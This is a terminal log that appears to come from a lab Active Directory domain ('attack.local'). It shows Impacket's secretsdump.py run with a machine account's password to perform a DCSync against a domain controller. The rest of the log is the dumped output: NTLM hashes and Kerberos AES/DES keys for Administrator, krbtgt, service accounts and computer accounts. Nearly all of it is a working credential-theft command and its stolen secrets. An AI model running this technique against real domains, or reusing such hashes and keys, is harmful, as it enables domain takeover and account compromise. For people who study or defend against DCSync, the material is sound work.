 → examples git:(master) ✗ python3 secretsdump.py attack.local/Nayon\$:'Password@1!'@10.10.10.165 -just-dc
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:67446f76100703cc0866cb7167cca084:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
attack.local\oa:1103:aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa:::
attack.local\WebManager:1601:aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:0ddd6cbd255e7b01b9f60d9a98d68ad1:::
OA$:1104:aad3b435b51404eeaad3b435b51404ee:4388324b6e26f1349f6f93c8cab2eae3:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:56c1672b5bb172505748aade48865c07:::
Nayon$:2101:aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c83cb814cd814d2394ebbdb5acfc25bc13dde9944eb9cea30e9a48e7de062dde
Administrator:aes128-cts-hmac-sha1-96:90ab295567088fd3a33c69d4922fb04e
Administrator:des-cbc-md5:79d6916edc1cd05d
krbtgt:aes256-cts-hmac-sha1-96:71c2d667d93b04dfdfed3d807dd8b12bbdbaf4ab1d5875dba6a6649b9da7f3fc
krbtgt:aes128-cts-hmac-sha1-96:4dee74f4edba50898467d6c9c737692d
krbtgt:des-cbc-md5:f1cd79e5510b83fe
attack.local\oa:aes256-cts-hmac-sha1-96:5346af64b6a541e465a677a09f4f58fe426bd27895ccff32819592d77de350dd
attack.local\oa:aes128-cts-hmac-sha1-96:559dc2ed7ddae9cfd9a394deaccae50a
attack.local\oa:des-cbc-md5:e526e38f0d3d9dfd
attack.local\WebManager:aes256-cts-hmac-sha1-96:0486034764563c480ccc96c4d89a8041ee3089b816d8f8e03fc61b4d87227b69
attack.local\WebManager:aes128-cts-hmac-sha1-96:85204fd2cc1c495ee3244402173b6e80
attack.local\WebManager:des-cbc-md5:83c8cda108d93416
DC$:aes256-cts-hmac-sha1-96:e3d2aad5d18ed42a1aed8078552a9213f111efc1e323cd2a7562af7bff3940bb
DC$:aes128-cts-hmac-sha1-96:950a70c63469e8bf0fe8941a48edd497
DC$:des-cbc-md5:dcda4caead67cb91
OA$:aes256-cts-hmac-sha1-96:bce76fdaaafd30639cd2632a7944eae2d392f3daeaf05c6f4c8f8af1a21e400b
OA$:aes128-cts-hmac-sha1-96:c59b354b80cbd80761e847297b036ace
OA$:des-cbc-md5:89aef8ae86107ab3
WIN2016$:aes256-cts-hmac-sha1-96:3a92647c69e7bf1daad5ff0556b8bd1867fbda169a4888d76f492de4dd56c530
WIN2016$:aes128-cts-hmac-sha1-96:18450b5eb9423b507ef8377ce212bb46
WIN2016$:des-cbc-md5:86a7760efbfb58bc
Nayon$:aes256-cts-hmac-sha1-96:4da249ecc51cbd9e1225049e021c7ddd0b7994622908492e84c552978c566194
Nayon$:aes128-cts-hmac-sha1-96:0e218d6a2cfc302adf6f918ccd783422